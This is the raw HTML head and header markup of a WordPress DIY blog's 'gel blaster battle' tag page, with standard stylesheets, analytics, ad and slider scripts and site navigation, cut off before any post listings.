

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theveraprojects.com/tag/gel-blaster-battle/
body_size: 16894
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>gel blaster battle &#8211; The Vera Projects</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="The Vera Projects &raquo; Feed" href="https://www.theveraprojects.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Vera Projects &raquo; gel blaster battle Tag Feed" href="https://www.theveraprojects.com/tag/gel-blaster-battle/feed/" />
<style>.wpfooterbar {font-size:12px;text-align:center}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.theveraprojects.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.theveraprojects.com/wp-content/plugins/netube-core/admin/ReduxCore/assets/css/extendify-utilities.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='netube-core-style-css' href='https://www.theveraprojects.com/wp-content/plugins/netube-core/assets/css/netube-core-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='netube-min-css' href='https://www.theveraprojects.com/wp-content/themes/netube/assets/css/theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='netube-style-css' href='https://www.theveraprojects.com/wp-content/themes/netube/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='netube-demo-demo-news-css' href='https://www.theveraprojects.com/wp-content/themes/netube/assets/css/demo-news.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='netube-theme-style-css' href='https://www.theveraprojects.com/wp-content/uploads/netube/theme_1.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.theveraprojects.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CPoppins:700,600,500,400&#038;subset=latin&#038;display=swap&#038;ver=1724293864" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CPoppins:700,600,500,400&#038;subset=latin&#038;display=swap&#038;ver=1724293864" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CPoppins:700,600,500,400&#038;subset=latin&#038;display=swap&#038;ver=1724293864" /></noscript><script type="text/javascript" src="https://www.theveraprojects.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-R6XK72X1N1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.theveraprojects.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-R6XK72X1N1");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.theveraprojects.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theveraprojects.com/wp-json/wp/v2/tags/2174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theveraprojects.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.4.4" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TR82GN4K');</script>
<!-- End Google Tag Manager -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2066769820877140&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.main-logo img.custom-logo {
    padding: 3px 0;
    max-height: 95px !important;
}

.netube-blog .page-title-wrap-inner {
    color: #000 !important;
    background-color: transparent !important;

    }


.single-post-template article.post a {
    color: #d63025 !important;
}


.netube-tag .page-title-wrap-inner {
    color: #000 !important;
    background-color: transparent !important;
}

.netube-tag .page-title-wrap a {
    color: #000;
}

.page-loader {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 1 !important;
	display:none !important;
	background: none !important;
}
.cat-item.cat-item-37 a[title] {
pointer-events: none;
}

.netube-archive .page-title-wrap-inner {
    background-color: transparent !important;

}

.wc-stripe-elements-field, .wc-stripe-iban-element-field {

    width: 100%;
}

#add_payment_method #payment ul.payment_methods .stripe-card-group, .woocommerce-checkout #payment ul.payment_methods .stripe-card-group {

    width: 37%;
}

section#archives-2 ul {
    overflow-y: scroll;
    height: 150px;
}

.widget ul:last-child {
    margin-bottom: 0;
    overflow-x: auto;
    height: 140px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.theveraprojects.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tag tag-gel-blaster-battle tag-2174 wp-embed-responsive wp-theme-netube wpb-js-composer js-comp-ver-8.6 vc_responsive" data-scroll-time="" data-scroll-distance="">
		<div class="mobile-header">
			<div class="mobile-header-inner hidden-lg-up hidden-lg-land-up">
										<div class="custom-container clearfix">
						<ul class="mobile-header-items nav pull-left">
								<li class="nav-item">
						<div class="nav-item-inner">
					<a class="mobile-bar-toggle" href="#"><i class="ti-menu"></i></a>						</div>
					</li>
							</ul>
							<ul class="mobile-header-items nav pull-center">
								<li class="nav-item">
						<div class="nav-item-inner">
					<div class="mobile-logo"><a class="site-title" href="https://www.theveraprojects.com/" title="The Vera Projects" >The Vera Projects</a><p class="site-desc" title="We focus on all your DIY needs" >We focus on all your DIY needs</p></div>						</div>
					</li>
							</ul>
							<ul class="mobile-header-items nav pull-right">
								<li class="nav-item">
						<div class="nav-item-inner">
					<a class="full-search-toggle" href="#"><i class="ti-search"></i></a>						</div>
					</li>
							</ul>
									</div><!-- container -->
							</div>
		</div>
				<div class="mobile-bar animate-from-left">
			<a class="mobile-bar-toggle close" href="#"></a>
			<div class="mobile-bar-inner">
				<div class="container">
							<ul class="mobile-bar-items nav flex-column mobile-bar-top">
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="mobile-logo"><a class="site-title" href="https://www.theveraprojects.com/" title="The Vera Projects" >The Vera Projects</a><p class="site-desc" title="We focus on all your DIY needs" >We focus on all your DIY needs</p></div>							</div>
						</li>
									</ul>
									<ul class="mobile-bar-items nav flex-column mobile-bar-middle">
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="netube-mobile-main-menu"></div>							</div>
						</li>
									</ul>
									<ul class="mobile-bar-items nav flex-column mobile-bar-bottom">
										<li class="nav-item">
							<div class="nav-item-inner">
						
		<form method="get" class="search-form" action="https://www.theveraprojects.com/">
			<div class="input-group">
				<input type="text" class="form-control" name="s" value="" placeholder="Search for..">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="submit"><i class="ti-search"></i></button>
				</span>
			</div>
		</form>							</div>
						</li>
									</ul>
								</div><!-- container -->
			</div>
		</div>
				<div class="full-search-wrapper">
			<a class="full-search-toggle close" href="#"></a>
			
		<form method="get" class="search-form" action="https://www.theveraprojects.com/">
			<div class="input-group">
				<input type="text" class="form-control" name="s" value="" placeholder="Search for..">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="submit"><i class="ti-search"></i></button>
				</span>
			</div>
		</form>		</div>
	<div id="page" class="netube-wrapper">

		
	<header class="netube-header boxed-container">
				<div class="header-inner hidden-md-down hidden-md-land-down">
							<nav class="navbar clearfix">
							<div class="custom-container navbar-inner">
											<ul class="navbar-items nav pull-left">
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="main-logo max-log-width" data-pagetitle="1"><a href="https://www.theveraprojects.com/" title="The Vera Projects" ><img class="custom-logo img-responsive" src="https://www.theveraprojects.com/wp-content/uploads/2020/11/Logo-height-95.png" alt="The Vera Projects" title="The Vera Projects" /></a></div>					</div>
				</li>
					</ul>
					<ul class="navbar-items nav pull-right">
						<li class="nav-item">
					<div class="nav-item-inner">
				<ul id="netube-main-menu" class="nav netube-main-menu"><li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-2713" ><a href="https://www.theveraprojects.com/" class="nav-link">Home</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nav-item menu-item-3376" ><a href="https://www.theveraprojects.com/yt-videos/" class="nav-link">YT Videos</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-3111" ><a href="https://www.youtube.com/c/veraprojects?sub_confirmation=1" class="nav-link">YT Subscribe</a></li>
<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-3441" ><a href="https://www.patreon.com/veraprojects?fan_landing=true" class="nav-link">Patreon</a></li>
<li id="menu-item-2856" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2856" ><a href="https://www.theveraprojects.com/about/" class="nav-link">About</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2998" ><a href="https://www.theveraprojects.com/contact/" class="nav-link">Contact</a></li>
</ul>					</div>
				</li>
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="search-toggle-wrap"><a class="full-search-toggle" href="#"><i class="ti-search"></i></a></div>					</div>
				</li>
					</ul>
									</div>
													</nav>
							</div>
		</header>
	
